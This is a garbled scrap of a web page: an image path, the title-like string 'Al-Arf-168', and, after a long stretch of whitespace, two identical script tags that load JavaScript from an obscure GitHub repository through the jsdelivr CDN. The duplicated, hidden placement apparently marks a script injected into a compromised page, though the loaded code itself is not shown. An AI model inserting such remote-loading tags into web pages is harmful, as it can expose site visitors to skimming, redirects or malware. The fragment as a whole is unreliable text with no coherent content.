 ( - Al-Arf-168)                      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  